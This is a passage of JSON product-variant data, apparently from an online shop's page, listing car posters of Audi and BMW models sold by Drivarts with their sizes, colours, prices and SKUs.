R8 V8 2006  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PAN4PD0018S"},{"id":47463518896472,"price":3900,"name":"Audi R8 V8 2006  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PAN5PD0019S"},{"id":47463518929240,"price":4300,"name":"Audi R8 V8 2006  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PAN6PD0020S"},{"id":47478606954840,"price":2100,"name":"Audi R8 V8 2006  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PAG2PD0021S"},{"id":47468159861080,"price":2900,"name":"Audi R8 V8 2006  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PAG3PD0022S"},{"id":47463518962008,"price":3100,"name":"Audi R8 V8 2006  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PAG4PD0023S"},{"id":47463518994776,"price":3900,"name":"Audi R8 V8 2006  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PAG5PD0024S"},{"id":47463519027544,"price":4300,"name":"Audi R8 V8 2006  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PAG6PD0025S"},{"id":47478606987608,"price":2100,"name":"Audi R8 V8 2006  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PAB2PD0026S"},{"id":47468159893848,"price":2900,"name":"Audi R8 V8 2006  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PAB3PD0027S"},{"id":47463519060312,"price":3100,"name":"Audi R8 V8 2006  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PAB4PD0028S"},{"id":47463519093080,"price":3900,"name":"Audi R8 V8 2006  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PAB5PD0029S"},{"id":47463519125848,"price":4300,"name":"Audi R8 V8 2006  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PAB6PD0030S"}],"remote":false},{"id":8861296525656,"gid":"gid:\/\/shopify\/Product\/8861296525656","vendor":"Drivarts","type":"Posters","variants":[{"id":47478587261272,"price":2100,"name":"2021 Audi RS E-Tron GT  - Black \/ 8.3x11.7","public_title":"Black \/ 8.3x11.7","sku":"PAN2PD0001S"},{"id":47468000313688,"price":2900,"name":"2021 Audi RS E-Tron GT  - Black \/ 11.8×17.7","public_title":"Black \/ 11.8×17.7","sku":"PAN3PD0002S"},{"id":47463307641176,"price":3100,"name":"2021 Audi RS E-Tron GT  - Black \/ 15.7×23.6","public_title":"Black \/ 15.7×23.6","sku":"PAN4PD0003S"},{"id":47463307673944,"price":3900,"name":"2021 Audi RS E-Tron GT  - Black \/ 19.7×27.6","public_title":"Black \/ 19.7×27.6","sku":"PAN5PD0004S"},{"id":47463307706712,"price":4300,"name":"2021 Audi RS E-Tron GT  - Black \/ 23.6×35.4","public_title":"Black \/ 23.6×35.4","sku":"PAN6PD0005S"},{"id":47478587294040,"price":2100,"name":"2021 Audi RS E-Tron GT  - Gray \/ 8.3x11.7","public_title":"Gray \/ 8.3x11.7","sku":"PAG2PD0006S"},{"id":47468000346456,"price":2900,"name":"2021 Audi RS E-Tron GT  - Gray \/ 11.8×17.7","public_title":"Gray \/ 11.8×17.7","sku":"PAG3PD0007S"},{"id":47463307739480,"price":3100,"name":"2021 Audi RS E-Tron GT  - Gray \/ 15.7×23.6","public_title":"Gray \/ 15.7×23.6","sku":"PAG4PD0008S"},{"id":47463307772248,"price":3900,"name":"2021 Audi RS E-Tron GT  - Gray \/ 19.7×27.6","public_title":"Gray \/ 19.7×27.6","sku":"PAG5PD0009S"},{"id":47463307805016,"price":4300,"name":"2021 Audi RS E-Tron GT  - Gray \/ 23.6×35.4","public_title":"Gray \/ 23.6×35.4","sku":"PAG6PD0010S"},{"id":47478587326808,"price":2100,"name":"2021 Audi RS E-Tron GT  - White \/ 8.3x11.7","public_title":"White \/ 8.3x11.7","sku":"PAB2PD0011S"},{"id":47468000379224,"price":2900,"name":"2021 Audi RS E-Tron GT  - White \/ 11.8×17.7","public_title":"White \/ 11.8×17.7","sku":"PAB3PD0012S"},{"id":47463307837784,"price":3100,"name":"2021 Audi RS E-Tron GT  - White \/ 15.7×23.6","public_title":"White \/ 15.7×23.6","sku":"PAB4PD0013S"},{"id":47463307870552,"price":3900,"name":"2021 Audi RS E-Tron GT  - White \/ 19.7×27.6","public_title":"White \/ 19.7×27.6","sku":"PAB5PD0014S"},{"id":47463307903320,"price":4300,"name":"2021 Audi RS E-Tron GT  - White \/ 23.6×35.4","public_title":"White \/ 23.6×35.4","sku":"PAB6PD0015S"}],"remote":false},{"id":8861348561240,"gid":"gid:\/\/shopify\/Product\/8861348561240","vendor":"Drivarts","type":"Posters","variants":[{"id":47478607282520,"price":2100,"name":"Audi RS3 Sportback 2022  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PAN2PD0046S"},{"id":47468166283608,"price":2900,"name":"Audi RS3 Sportback 2022  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PAN3PD0047S"},{"id":47463527776600,"price":3100,"name":"Audi RS3 Sportback 2022  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PAN4PD0048S"},{"id":47463527809368,"price":3900,"name":"Audi RS3 Sportback 2022  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PAN5PD0049S"},{"id":47463527842136,"price":4300,"name":"Audi RS3 Sportback 2022  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PAN6PD0050S"},{"id":47478607315288,"price":2100,"name":"Audi RS3 Sportback 2022  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PAG2PD0051S"},{"id":47468166316376,"price":2900,"name":"Audi RS3 Sportback 2022  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PAG3PD0052S"},{"id":47463527874904,"price":3100,"name":"Audi RS3 Sportback 2022  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PAG4PD0053S"},{"id":47463527907672,"price":3900,"name":"Audi RS3 Sportback 2022  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PAG5PD0054S"},{"id":47463527940440,"price":4300,"name":"Audi RS3 Sportback 2022  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PAG6PD0055S"},{"id":47478607348056,"price":2100,"name":"Audi RS3 Sportback 2022  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PAB2PD0056S"},{"id":47468166349144,"price":2900,"name":"Audi RS3 Sportback 2022  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PAB3PD0057S"},{"id":47463527973208,"price":3100,"name":"Audi RS3 Sportback 2022  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PAB4PD0058S"},{"id":47463528005976,"price":3900,"name":"Audi RS3 Sportback 2022  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PAB5PD0059S"},{"id":47463528038744,"price":4300,"name":"Audi RS3 Sportback 2022  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PAB6PD0060S"}],"remote":false},{"id":15062453911896,"gid":"gid:\/\/shopify\/Product\/15062453911896","vendor":"Drivarts","type":"Posters","variants":[{"id":54775572955480,"price":2100,"name":"Audi TTRS 2023 - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PIN2PD0031SPERSO"},{"id":54775572988248,"price":2900,"name":"Audi TTRS 2023 - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PIN3PD0032SPERSO"},{"id":54775573021016,"price":3100,"name":"Audi TTRS 2023 - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PIN4PD0033SPERSO"},{"id":54775573053784,"price":3900,"name":"Audi TTRS 2023 - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PIN5PD0034SPERSO"},{"id":54775573086552,"price":4300,"name":"Audi TTRS 2023 - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PIN6PD0035SPERSO"}],"remote":false},{"id":8861349445976,"gid":"gid:\/\/shopify\/Product\/8861349445976","vendor":"Drivarts","type":"Posters","variants":[{"id":47478607544664,"price":2100,"name":"Audi RS6 Avant C7 2012  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PAN2PD0061S"},{"id":47468170051928,"price":2900,"name":"Audi RS6 Avant C7 2012  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PAN3PD0062S"},{"id":47463532822872,"price":3100,"name":"Audi RS6 Avant C7 2012  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PAN4PD0063S"},{"id":47463532855640,"price":3900,"name":"Audi RS6 Avant C7 2012  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PAN5PD0064S"},{"id":47463532888408,"price":4300,"name":"Audi RS6 Avant C7 2012  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PAN6PD0065S"},{"id":47478607577432,"price":2100,"name":"Audi RS6 Avant C7 2012  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PAG2PD0066S"},{"id":47468170084696,"price":2900,"name":"Audi RS6 Avant C7 2012  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PAG3PD0067S"},{"id":47463532921176,"price":3100,"name":"Audi RS6 Avant C7 2012  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PAG4PD0068S"},{"id":47463532953944,"price":3900,"name":"Audi RS6 Avant C7 2012  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PAG5PD0069S"},{"id":47463532986712,"price":4300,"name":"Audi RS6 Avant C7 2012  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PAG6PD0070S"},{"id":47478607610200,"price":2100,"name":"Audi RS6 Avant C7 2012  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PAB2PD0071S"},{"id":47468170117464,"price":2900,"name":"Audi RS6 Avant C7 2012  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PAB3PD0072S"},{"id":47463533019480,"price":3100,"name":"Audi RS6 Avant C7 2012  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PAB4PD0073S"},{"id":47463533052248,"price":3900,"name":"Audi RS6 Avant C7 2012  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PAB5PD0074S"},{"id":47463533085016,"price":4300,"name":"Audi RS6 Avant C7 2012  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PAB6PD0075S"}],"remote":false},{"id":8861350068568,"gid":"gid:\/\/shopify\/Product\/8861350068568","vendor":"Drivarts","type":"Posters","variants":[{"id":47478607708504,"price":2100,"name":"Audi RS6 Avant C8 2019  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PAN2PD0076S"},{"id":47468176343384,"price":2900,"name":"Audi RS6 Avant C8 2019  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PAN3PD0077S"},{"id":47463533904216,"price":3100,"name":"Audi RS6 Avant C8 2019  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PAN4PD0078S"},{"id":47463533936984,"price":3900,"name":"Audi RS6 Avant C8 2019  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PAN5PD0079S"},{"id":47463533969752,"price":4300,"name":"Audi RS6 Avant C8 2019  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PAN6PD0080S"},{"id":47478607741272,"price":2100,"name":"Audi RS6 Avant C8 2019  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PAG2PD0081S"},{"id":47468176376152,"price":2900,"name":"Audi RS6 Avant C8 2019  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PAG3PD0082S"},{"id":47463534002520,"price":3100,"name":"Audi RS6 Avant C8 2019  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PAG4PD0083S"},{"id":47463534035288,"price":3900,"name":"Audi RS6 Avant C8 2019  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PAG5PD0084S"},{"id":47463534068056,"price":4300,"name":"Audi RS6 Avant C8 2019  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PAG6PD0085S"},{"id":47478607774040,"price":2100,"name":"Audi RS6 Avant C8 2019  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PAB2PD0086S"},{"id":47468176408920,"price":2900,"name":"Audi RS6 Avant C8 2019  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PAB3PD0087S"},{"id":47463534100824,"price":3100,"name":"Audi RS6 Avant C8 2019  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PAB4PD0088S"},{"id":47463534133592,"price":3900,"name":"Audi RS6 Avant C8 2019  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PAB5PD0089S"},{"id":47463534166360,"price":4300,"name":"Audi RS6 Avant C8 2019  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PAB6PD0090S"}],"remote":false},{"id":8861350887768,"gid":"gid:\/\/shopify\/Product\/8861350887768","vendor":"Drivarts","type":"Posters","variants":[{"id":47478608331096,"price":2100,"name":"Audi S3 Sportback 2020  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PAN2PD0091S"},{"id":47468187189592,"price":2900,"name":"Audi S3 Sportback 2020  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PAN3PD0092S"},{"id":47463536099672,"price":3100,"name":"Audi S3 Sportback 2020  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PAN4PD0093S"},{"id":47463536132440,"price":3900,"name":"Audi S3 Sportback 2020  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PAN5PD0094S"},{"id":47463536165208,"price":4300,"name":"Audi S3 Sportback 2020  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PAN6PD0095S"},{"id":47478608363864,"price":2100,"name":"Audi S3 Sportback 2020  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PAG2PD0096S"},{"id":47468187222360,"price":2900,"name":"Audi S3 Sportback 2020  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PAG3PD0097S"},{"id":47463536197976,"price":3100,"name":"Audi S3 Sportback 2020  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PAG4PD0098S"},{"id":47463536230744,"price":3900,"name":"Audi S3 Sportback 2020  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PAG5PD0099S"},{"id":47463536263512,"price":4300,"name":"Audi S3 Sportback 2020  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PAG6PD0100S"},{"id":47478608396632,"price":2100,"name":"Audi S3 Sportback 2020  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PAB2PD0101S"},{"id":47468187255128,"price":2900,"name":"Audi S3 Sportback 2020  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PAB3PD0102S"},{"id":47463536296280,"price":3100,"name":"Audi S3 Sportback 2020  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PAB4PD0103S"},{"id":47463536329048,"price":3900,"name":"Audi S3 Sportback 2020  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PAB5PD0104S"},{"id":47463536361816,"price":4300,"name":"Audi S3 Sportback 2020  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PAB6PD0105S"}],"remote":false},{"id":8928049660248,"gid":"gid:\/\/shopify\/Product\/8928049660248","vendor":"Drivarts","type":"Posters","variants":[{"id":47651785605464,"price":2100,"name":"Audi SQ5 TFSI 2018 - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PAN2PD1966S"},{"id":47651785638232,"price":2900,"name":"Audi SQ5 TFSI 2018 - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PAN3PD1967S"},{"id":47651785671000,"price":3100,"name":"Audi SQ5 TFSI 2018 - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PAN4PD1968S"},{"id":47651785703768,"price":3900,"name":"Audi SQ5 TFSI 2018 - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PAN5PD1969S"},{"id":47651785736536,"price":4300,"name":"Audi SQ5 TFSI 2018 - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PAN6PD1970S"},{"id":47651785769304,"price":2100,"name":"Audi SQ5 TFSI 2018 - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PAG2PD1971S"},{"id":47651785802072,"price":2900,"name":"Audi SQ5 TFSI 2018 - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PAG3PD1972S"},{"id":47651785834840,"price":3100,"name":"Audi SQ5 TFSI 2018 - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PAG4PD1973S"},{"id":47651785867608,"price":3900,"name":"Audi SQ5 TFSI 2018 - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PAG5PD1974S"},{"id":47651785900376,"price":4300,"name":"Audi SQ5 TFSI 2018 - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PAG6PD1975S"},{"id":47651785933144,"price":2100,"name":"Audi SQ5 TFSI 2018 - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PAB2PD1976S"},{"id":47651785965912,"price":2900,"name":"Audi SQ5 TFSI 2018 - White \/ 30x45","public_title":"White \/ 30x45","sku":"PAB3PD1977S"},{"id":47651785998680,"price":3100,"name":"Audi SQ5 TFSI 2018 - White \/ 40x60","public_title":"White \/ 40x60","sku":"PAB4PD1978S"},{"id":47651786031448,"price":3900,"name":"Audi SQ5 TFSI 2018 - White \/ 50x70","public_title":"White \/ 50x70","sku":"PAB5PD1979S"},{"id":47651786064216,"price":4300,"name":"Audi SQ5 TFSI 2018 - White \/ 60x90","public_title":"White \/ 60x90","sku":"PAB6PD1980S"}],"remote":false},{"id":10025072165208,"gid":"gid:\/\/shopify\/Product\/10025072165208","vendor":"Drivarts","type":"Posters","variants":[{"id":49979671707992,"price":2100,"name":"Audi TTRS 2023 - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PIN2PD0031S"},{"id":49979671740760,"price":2900,"name":"Audi TTRS 2023 - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PIN3PD0032S"},{"id":49979671773528,"price":3100,"name":"Audi TTRS 2023 - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PIN4PD0033S"},{"id":49979671806296,"price":3900,"name":"Audi TTRS 2023 - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PIN5PD0034S"},{"id":49979671839064,"price":4300,"name":"Audi TTRS 2023 - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PIN6PD0035S"},{"id":49979671871832,"price":2100,"name":"Audi TTRS 2023 - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PIG2PD0036S"},{"id":49979671904600,"price":2900,"name":"Audi TTRS 2023 - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PIG3PD0037S"},{"id":49979671937368,"price":3100,"name":"Audi TTRS 2023 - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PIG4PD0038S"},{"id":49979671970136,"price":3900,"name":"Audi TTRS 2023 - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PIG5PD0039S"},{"id":49979672002904,"price":4300,"name":"Audi TTRS 2023 - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PIG6PD0040S"},{"id":49979672035672,"price":2100,"name":"Audi TTRS 2023 - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PIB2PD0041S"},{"id":49979672068440,"price":2900,"name":"Audi TTRS 2023 - White \/ 30x45","public_title":"White \/ 30x45","sku":"PIB3PD0042S"},{"id":49979672101208,"price":3100,"name":"Audi TTRS 2023 - White \/ 40x60","public_title":"White \/ 40x60","sku":"PIB4PD0043S"},{"id":49979672133976,"price":3900,"name":"Audi TTRS 2023 - White \/ 50x70","public_title":"White \/ 50x70","sku":"PIB5PD0044S"},{"id":49979672166744,"price":4300,"name":"Audi TTRS 2023 - White \/ 60x90","public_title":"White \/ 60x90","sku":"PIB6PD0045S"}],"remote":false},{"id":8861364355416,"gid":"gid:\/\/shopify\/Product\/8861364355416","vendor":"Drivarts","type":"Posters","variants":[{"id":47478595518808,"price":2100,"name":"2016 BMW M140i F20  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PBN2PD0271S"},{"id":47468082561368,"price":2900,"name":"2016 BMW M140i F20  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PBN3PD0272S"},{"id":47463614775640,"price":3100,"name":"2016 BMW M140i F20  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PBN4PD0273S"},{"id":47463614808408,"price":3900,"name":"2016 BMW M140i F20  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PBN5PD0274S"},{"id":47463614841176,"price":4300,"name":"2016 BMW M140i F20  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PBN6PD0275S"},{"id":47478595551576,"price":2100,"name":"2016 BMW M140i F20  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PBG2PD0276S"},{"id":47468082594136,"price":2900,"name":"2016 BMW M140i F20  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PBG3PD0277S"},{"id":47463614873944,"price":3100,"name":"2016 BMW M140i F20  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PBG4PD0278S"},{"id":47463614906712,"price":3900,"name":"2016 BMW M140i F20  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PBG5PD0279S"},{"id":47463614939480,"price":4300,"name":"2016 BMW M140i F20  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PBG6PD0280S"},{"id":47478595584344,"price":2100,"name":"2016 BMW M140i F20  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PBB2PD0281S"},{"id":47468082626904,"price":2900,"name":"2016 BMW M140i F20  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PBB3PD0282S"},{"id":47463614972248,"price":3100,"name":"2016 BMW M140i F20  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PBB4PD0283S"},{"id":47463615005016,"price":3900,"name":"2016 BMW M140i F20  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PBB5PD0284S"},{"id":47463615037784,"price":4300,"name":"2016 BMW M140i F20  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PBB6PD0285S"}],"remote":false},{"id":8950646735192,"gid":"gid:\/\/shopify\/Product\/8950646735192","vendor":"Drivarts","type":"Posters","variants":[{"id":47705431245144,"price":2100,"name":"BMW M2 F87 2016  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PBN2PD1996S"},{"id":47705431277912,"price":2900,"name":"BMW M2 F87 2016  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PBN3PD1997S"},{"id":47705431310680,"price":3100,"name":"BMW M2 F87 2016  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PBN4PD1998S"},{"id":47705431343448,"price":3900,"name":"BMW M2 F87 2016  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PBN5PD1999S"},{"id":47705431376216,"price":4300,"name":"BMW M2 F87 2016  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PBN6PD2000S"},{"id":47705431408984,"price":2100,"name":"BMW M2 F87 2016  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PBG2PD2001S"},{"id":47705431441752,"price":2900,"name":"BMW M2 F87 2016  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PBG3PD2002S"},{"id":47705431474520,"price":3100,"name":"BMW M2 F87 2016  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PBG4PD2003S"},{"id":47705431507288,"price":3900,"name":"BMW M2 F87 2016  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PBG5PD2004S"},{"id":47705431540056,"price":4300,"name":"BMW M2 F87 2016  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PBG6PD2005S"},{"id":47705431605592,"price":2100,"name":"BMW M2 F87 2016  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PBB2PD2006S"},{"id":47705431671128,"price":2900,"name":"BMW M2 F87 2016  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PBB3PD2007S"},{"id":47705431736664,"price":3100,"name":"BMW M2 F87 2016  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PBB4PD2008S"},{"id":47705431769432,"price":3900,"name":"BMW M2 F87 2016  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PBB5PD2009S"},{"id":47705431802200,"price":4300,"name":"BMW M2 F87 2016  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PBB6PD2010S"}],"remote":false},{"id":8861354656088,"gid":"gid:\/\/shopify\/Product\/8861354656088","vendor":"Drivarts","type":"Posters","variants":[{"id":47478595715416,"price":2100,"name":"BMW M2 F87 Competition 2018  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PBN2PD0136S"},{"id":47468088263000,"price":2900,"name":"BMW M2 F87 Competition 2018  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PBN3PD0137S"},{"id":47463560905048,"price":3100,"name":"BMW M2 F87 Competition 2018  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PBN4PD0138S"},{"id":47463560937816,"price":3900,"name":"BMW M2 F87 Competition 2018  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PBN5PD0139S"},{"id":47463560970584,"price":4300,"name":"BMW M2 F87 Competition 2018  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PBN6PD0140S"},{"id":47478595748184,"price":2100,"name":"BMW M2 F87 Competition 2018  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PBG2PD0141S"},{"id":47468088295768,"price":2900,"name":"BMW M2 F87 Competition 2018  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PBG3PD0142S"},{"id":47463561003352,"price":3100,"name":"BMW M2 F87 Competition 2018  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PBG4PD0143S"},{"id":47463561036120,"price":3900,"name":"BMW M2 F87 Competition 2018  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PBG5PD0144S"},{"id":47463561068888,"price":4300,"name":"BMW M2 F87 Competition 2018  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PBG6PD0145S"},{"id":47478595780952,"price":2100,"name":"BMW M2 F87 Competition 2018  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PBB2PD0146S"},{"id":47468088328536,"price":2900,"name":"BMW M2 F87 Competition 2018  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PBB3PD0147S"},{"id":47463561101656,"price":3100,"name":"BMW M2 F87 Competition 2018  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PBB4PD0148S"},{"id":47463561134424,"price":3900,"name":"BMW M2 F87 Competition 2018  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PBB5PD0149S"},{"id":47463561167192,"price":4300,"name":"BMW M2 F87 Competition 2018  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PBB6PD0150S"}],"remote":false},{"id":8861353967960,"gid":"gid:\/\/shopify\/Product\/8861353967960","vendor":"Drivarts","type":"Posters","variants":[{"id":47478595879256,"price":2100,"name":"2023 BMW M2 G87  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PBN2PD0121S"},{"id":47468089934168,"price":2900,"name":"2023 BMW M2 G87  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PBN3PD0122S"},{"id":47463558938968,"price":3100,"name":"2023 BMW M2 G87  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PBN4PD0123S"},{"id":47463558971736,"price":3900,"name":"2023 BMW M2 G87  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PBN5PD0124S"},{"id":47463559004504,"price":4300,"name":"2023 BMW M2 G87  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PBN6PD0125S"},{"id":47478595912024,"price":2100,"name":"2023 BMW M2 G87  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PBG2PD0126S"},{"id":47468089966936,"price":2900,"name":"2023 BMW M2 G87  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PBG3PD0127S"},{"id":47463559037272,"price":3100,"name":"2023 BMW M2 G87  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PBG4PD0128S"},{"id":47463559070040,"price":3900,"name":"2023 BMW M2 G87  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PBG5PD0129S"},{"id":47463559102808,"price":4300,"name":"2023 BMW M2 G87  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PBG6PD0130S"},{"id":47478595944792,"price":2100,"name":"2023 BMW M2 G87  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PBB2PD0131S"},{"id":47468089999704,"price":2900,"name":"2023 BMW M2 G87  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PBB3PD0132S"},{"id":47463559135576,"price":3100,"name":"2023 BMW M2 G87  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PBB4PD0133S"},{"id":47463559168344,"price":3900,"name":"2023 BMW M2 G87  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PBB5PD0134S"},{"id":47463559201112,"price":4300,"name":"2023 BMW M2 G87  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PBB6PD0135S"}],"remote":false},{"id":8861357375832,"gid":"gid:\/\/shopify\/Product\/8861357375832","vendor":"Drivarts","type":"Posters","variants":[{"id":47478596239704,"price":2100,"name":"BMW M3 E30 1989  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PBN2PD0166S"},{"id":47468093964632,"price":2900,"name":"BMW M3 E30 1989  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PBN3PD0167S"},{"id":47463577092440,"price":3100,"name":"BMW M3 E30 